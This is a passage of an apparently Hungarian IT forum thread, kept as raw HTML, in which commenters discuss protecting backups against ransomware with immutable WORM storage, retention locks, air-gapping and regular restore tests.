    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="175" id="comment-2883025" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Fisher</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 22:11 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>YleGreg</span>
   <a href="/comment/2882891#comment-2882891" class="permalink" rel="bookmark" hreflang="hu">Én már hallottam olyan…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883025#comment-2883025" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882891" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882891?destination=/node/180780%3Fpage%3D0&amp;token=faf3HXlsfigDl1AKyswGVG4A6VpG1phVF0_99eCZKdI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675458687"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Hát, ha a páncélban van(*), lezárt, aláírt borítékban, akkor az még jó hely is lehet.</p>

<p>&nbsp;</p>

<p>*) Nem, nem a titkárnő.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883025" class="vote_counter vote-counter-2883025">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div>  
<article data-comment-user-id="11119" id="comment-2882729" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>bacsi2</span>
   | 2023. 02. 03., p – 08:51 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gabrielakos</span>
   <a href="/comment/2882611#comment-2882611" class="permalink" rel="bookmark" hreflang="hu">&quot;nem lehet törölni&quot; is true…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882729#comment-2882729" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882611" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882611?destination=/node/180780%3Fpage%3D0&amp;token=qKaPo0T4UR83GZhwB2Q8udSJMNdKqYzAUFgYMtZwj5s" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675410709"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Nyilván, de a vendégem vagy egy sörre, ha sikeresen törölsz ransomware-rel egy olyan storage-ról, ahol bekapcsolt retention lock mellett a gyártó garantálja az alábbi szabványoknak való megfelelősséget:</p>

<ul>
	<li>SEC 17a-4(f)</li>
	<li>CFTC Rule 1.31b</li>
	<li>FDA 21 CFR Part 11</li>
	<li>Sarbanes-Oxley Act</li>
	<li>IRS 98025 and 97-22</li>
	<li>ISO Standard 15489-1</li>
	<li>MoREQ2010</li>
</ul></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882729" class="vote_counter vote-counter-2882729">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="6665" id="comment-2882786" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>freeoli</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 12:09 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>bacsi2</span>
   <a href="/comment/2882729#comment-2882729" class="permalink" rel="bookmark" hreflang="hu">Nyilván, de a vendégem vagy…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882786#comment-2882786" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882729" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882729?destination=/node/180780%3Fpage%3D0&amp;token=_XKZFIOSKmyaZzwfC8UfnSHkaUEGYk3I5lPi2DtPBos" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675422542"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Mondjuk a CHS-nek pont van pénze datadomain-t venni ami még a veeam alatt is használható.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882786" class="vote_counter vote-counter-2882786">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div>  
<article data-comment-user-id="3137" id="comment-2882610" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>szekelyk</span>
   | 2023. 02. 02., cs – 20:05 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gabrielakos</span>
   <a href="/comment/2882599#comment-2882599" class="permalink" rel="bookmark" hreflang="hu">Az mennyire igaz hogy a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882610#comment-2882610" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882599" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882599?destination=/node/180780%3Fpage%3D0&amp;token=KAFpNhpLHBAFxMRnVGoradx44JeGXDNaCOmS_DZ-Dhw" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675364747"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Már simán támadják a mentést, mivel akkor van értelme zsarolni. A mentő rendszereket kezdik izolálni, nincs állandó összeköttetés az infrával. Virtuális vagy fizikai air-gap.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882610" class="vote_counter vote-counter-2882610">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="15348" id="comment-2882620" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>egeresz</span>
   | 2023. 02. 02., cs – 20:44 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gabrielakos</span>
   <a href="/comment/2882599#comment-2882599" class="permalink" rel="bookmark" hreflang="hu">Az mennyire igaz hogy a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882620#comment-2882620" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882599" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882599?destination=/node/180780%3Fpage%3D0&amp;token=KAFpNhpLHBAFxMRnVGoradx44JeGXDNaCOmS_DZ-Dhw" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675367042"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>az AWS ad úgy tárterületet, hogy a tulajdonosa nem tudja törölni pár hónapig (pluszpénzért adja)</p>

<p>fizikai storage gyártóknak is van olyan termékük, ahol a az adat nem törölhető az előre beállított időpontig (pluszpénzért)</p>

<p>usa állami szabályzat bizonyos szint fölött előírja, hogy a mentésnek törölhetetlennek kell lennie.</p>

<p>A koncepció és a dolog nem új, csak nem szokák kifizetni rá a pénzt/tudást/időt.</p>

<p>&nbsp;</p>

<p>A biztonsági mentésnek két tulajdonsága van, amit általánosan nem szoktak betartani:</p>

<p>1) biztonsági mentés az, amire nincs szükség: a törlésével nem keletkezik kár (csak kockázat). Értsd, semmi nem létezhet egyetlen példányban csak a biztonsági mentésben, a jog által kötelezően archiválandó adatok az archívumba valók (amit aztán elemzés alapján le kell menteni vagy nem)</p>

<p>2) a biztonsági mentés az, amint a rendszergazdai jogosultsággal rendelkező betörő nem tud letörölni. Ennél fogva egy robotizált szalagos mentési rendszer sem alkalmas biztonsági mentésnek.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882620" class="vote_counter vote-counter-2882620">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="7115" id="comment-2882624" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>PunishR</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 02., cs – 20:48 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>egeresz</span>
   <a href="/comment/2882620#comment-2882620" class="permalink" rel="bookmark" hreflang="hu">az AWS ad úgy tárterületet,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882624#comment-2882624" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882620" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882620?destination=/node/180780%3Fpage%3D0&amp;token=_EjGoKyl42IsZrP6Nam-QHCLe6HIgjrIME6Nk2FRs_I" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675367309"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>WORM?</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882624" class="vote_counter vote-counter-2882624">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3137" id="comment-2882625" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>szekelyk</span>
   | 2023. 02. 02., cs – 21:05 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>PunishR</span>
   <a href="/comment/2882624#comment-2882624" class="permalink" rel="bookmark" hreflang="hu">WORM?</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882625#comment-2882625" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882624" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882624?destination=/node/180780%3Fpage%3D0&amp;token=PSOLGgv1JSvHbvp_ehA7Raqp0RyllU_i4KInifIrOhc" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675368322"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Diszk alapú WORM. Vagy alapból tudja a tároló általában archív tárolók, lehet plusz pénzért ilyen funkció némelyik NAS is tud ilyet. Retention time/lock van az adaton. Mentésnél meg x ideig nem törölhető, max. ha újrainicializálod a tárolót, azt meg nem lehet menedzsment felületről. Esetleg tud a tárolód verziózni, és ha monitorozod, akkor talán feltűnik, ha fogy a hely, mert nyomják rá a titkosított mentést.<br>
Meg van még az air-gap, amikor a mentési rendszert leválasztod és csak a mentés idejére kapcsolod össze, ha minden okés.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882625" class="vote_counter vote-counter-2882625">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="20003" id="comment-2882689" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>bennyh</span>
   | 2023. 02. 03., p – 05:53 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>szekelyk</span>
   <a href="/comment/2882625#comment-2882625" class="permalink" rel="bookmark" hreflang="hu">Diszk alapú WORM. Vagy…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882689#comment-2882689" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882625" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882625?destination=/node/180780%3Fpage%3D0&amp;token=-J_VRdc5Rh6IywkUqHLeKkoDCMhROr3w3s71yBvBzco" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675399987"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Most jön ez a funkció, tudtommal ingyenesen a DSM 7.2-be.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882689" class="vote_counter vote-counter-2882689">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="4188" id="comment-2884713" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>nagy_peter</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 08., sze – 23:08 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>szekelyk</span>
   <a href="/comment/2882625#comment-2882625" class="permalink" rel="bookmark" hreflang="hu">Diszk alapú WORM. Vagy…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884713#comment-2884713" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882625" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882625?destination=/node/180780%3Fpage%3D0&amp;token=-J_VRdc5Rh6IywkUqHLeKkoDCMhROr3w3s71yBvBzco" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675894095"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>QNAP QuTS hero rendszerű NAS-okban jelenleg is ingyenesen elérhető. (én egy TS-873A alatt használom)</p>

<p>Viszonylag egyszerű beállítani, de tökéletesen jó a mentéshez:&nbsp;<a href="https://imgur.com/a/10Rbacc">https://imgur.com/a/10Rbacc</a></p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Nagy Péter</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884713" class="vote_counter vote-counter-2884713">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div>  
<article data-comment-user-id="17007" id="comment-2882754" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gelei</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 10:08 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>egeresz</span>
   <a href="/comment/2882620#comment-2882620" class="permalink" rel="bookmark" hreflang="hu">az AWS ad úgy tárterületet,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882754#comment-2882754" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882620" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882620?destination=/node/180780%3Fpage%3D0&amp;token=_EjGoKyl42IsZrP6Nam-QHCLe6HIgjrIME6Nk2FRs_I" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675415304"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Rendszeres visszaállítási teszt, vagy legalább inspection nélkül nem ér semmit az sem, pluszpénz ide vagy oda. Ha fél évig lappang a ransomware, és már kirotálódott minden tiszta mentésed, akkor hajadra kenheted az egészet kb.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882754" class="vote_counter vote-counter-2882754">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="175" id="comment-2882796" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Fisher</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 12:37 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gelei</span>
   <a href="/comment/2882754#comment-2882754" class="permalink" rel="bookmark" hreflang="hu">Rendszeres visszaállítási…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882796#comment-2882796" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882754" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882754?destination=/node/180780%3Fpage%3D0&amp;token=tekKcYU_pFlj5ViTXNhHKs56auBvkNX3MPAgs5tXijI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675424227"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Nalunk heti rendszeresseggel van teszt.</p>

<p>Na bumm.</p>

<p>Visszaallitok egy random szervert, belenezek egy-ket fajlba, ami tudom hogy hogy nez ki normalisan.</p>

<p>Es? Minden fajlt nem nezhetek at. Plane nem minden mentest.</p>

<p>Persze mindenre van megoldas, de na, nem <em>annyira</em> egyszeru ez.</p>

<p>Pl. ne hagyjak fel evig lappangani :)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882796" class="vote_counter vote-counter-2882796">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1" id="comment-2882799" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>trey</span>
   | 2023. 02. 03., p – 12:44 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Fisher</span>
   <a href="/comment/2882796#comment-2882796" class="permalink" rel="bookmark" hreflang="hu">Nalunk heti rendszeresseggel…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882799#comment-2882799" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882796" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882796?destination=/node/180780%3Fpage%3D0&amp;token=A5vLq3ItxGETh0NeTXWVJq3huIhPtjf2iLEZoJi5ZgM" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675424661"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ahol komplett security team van erre, ott ezt meg lehet csinálni. Ott, ahol az ember munkája az, hogy a cégnek pénzt keressen IT tudásával (a cég ezt értékesíti) és csak hobbiként kapja nyakába a saját cég üzemeltetését is, ott erre korlátozott a lehetőség. Persze, vannak drága backup szoftverek, amik automatizálják ezeket a taskokat, de hát azokat meg meg kéne venni, de az meg ugye PÉNZBE KERÜL, TE ÚÚÚRIIISSTEEEEEEEN!</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>trey @ gépház</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882799" class="vote_counter vote-counter-2882799">5 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="175" id="comment-2883004" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Fisher</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 21:19 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>trey</span>
   <a href="/comment/2882799#comment-2882799" class="permalink" rel="bookmark" hreflang="hu">Ahol komplett security team…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883004#comment-2883004" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882799" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882799?destination=/node/180780%3Fpage%3D0&amp;token=-Jyivz54r535N2zoRLMsYlUa5EFsujN-CTiHmw0E5T0" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675455566"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Tudom :)</p>

<p>Kis cégnél (kis cég, kis pénz, kis foci) viszonylag megoldottam.</p>

<p>Viszont ha belső információk birtokában, célzottan támadnák rendszert - lenne is rá pár tippem hol kéne kezdeni, hehe -, akkor lenne nagy futkosás. (Úgy kb. 99% hogy ez történt a CHS-nél is. Már nem a futkosás, az 100%.) És nem mintha ki akarnám próbálni, de kb. csak idő kérdése visszalapátolni mindent.</p>

<p>Pár dologgal (ssh/sudo 2fa pl.) lehetne érdemben növelni a biztonságot, már persze értelmes implementációval. Meg mondjuk egy effélével: <a href="https://github.com/stamparm/maltrail">https://github.com/stamparm/maltrail</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883004" class="vote_counter vote-counter-2883004">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div>  
<article data-comment-user-id="1162" id="comment-2882668" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kovi</span>
   | 2023. 02. 02., cs – 23:14 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gabrielakos</span>
   <a href="/comment/2882599#comment-2882599" class="permalink" rel="bookmark" hreflang="hu">Az mennyire igaz hogy a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882668#comment-2882668" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882599" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882599?destination=/node/180780%3Fpage%3D0&amp;token=KAFpNhpLHBAFxMRnVGoradx44JeGXDNaCOmS_DZ-Dhw" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675376090"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Én a legkeményebbet Suse Enterpriseon láttam. Nem is olyan rég.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Vortex Rikers NC114-85EKLS</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882668" class="vote_counter vote-counter-2882668">0 szavazat</label>

